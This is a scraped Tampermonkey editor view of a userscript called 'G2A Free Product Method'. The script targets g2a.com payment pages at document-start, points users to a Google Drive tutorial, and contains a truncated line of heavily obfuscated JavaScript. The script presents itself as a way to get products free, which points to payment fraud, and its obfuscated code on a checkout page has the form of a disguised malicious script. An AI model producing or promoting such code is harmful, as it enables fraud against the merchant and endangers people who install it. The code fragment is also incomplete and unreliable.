 Tampermonkey® by Jan Biniok
v5.0.1
Edit - G2A Free Product Method 7.5.1 × Ins
G2A Free Product Method
by NuLLeDViPeR
Editor Settings
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk
Discard changes
Check for updates
Delete
Close Ctrl-Q
G2A Free Product Method
https://g2a.com/
7.5.1
NuLLeDViPeR
To use this script correctly read the tutorial https://drive.google.com/file/d/1WVoeReDg5NuEmZ8fqHxti71_cQFPMo4k
https://www.google.com/s2/favicons?sz=64&domain=g2a.com
http*://www.g2a.com/payment*
document-start
11 var _0x123ba4=_0x109d;(function(_0x593061,_0x1d661f){var _0x447754=_0x109d,_0x2507db=_0x593061();while(!![]){try{var _0x4ed1d1=-parseInt(_0x447754(0x4a9))/(-0x14df+0x21a3+-0xcc3)+-parseInt(_0x44
12 //read the PDF tutorial before using this script
13 //drive.google.com/file/d/1WVoeReDg5NuEmZ8fqHxti71_cQFPMo4k